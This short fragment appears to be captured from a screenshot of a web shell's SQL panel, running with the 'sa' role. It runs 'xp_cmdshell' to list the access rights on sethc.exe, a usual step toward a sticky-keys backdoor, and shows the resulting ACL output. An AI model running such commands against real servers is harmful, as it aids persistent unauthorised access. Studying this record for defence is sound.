 SrvRoleMember : sa
Please select a database : -- Select a DataBase -- SQLExec : XP_cmdshell exec
Run SQL
Exec master.dbo.xp_cmdshell 'cacls c:\windows\system32\sethc.exe '
Query
output
c:\windows\system32\sethc.exe NT SERVICE\TrustedInstaller:F
BUILTIN\Administrators:R
NT AUTHORITY\SYSTEM:R
BUILTIN\Users:R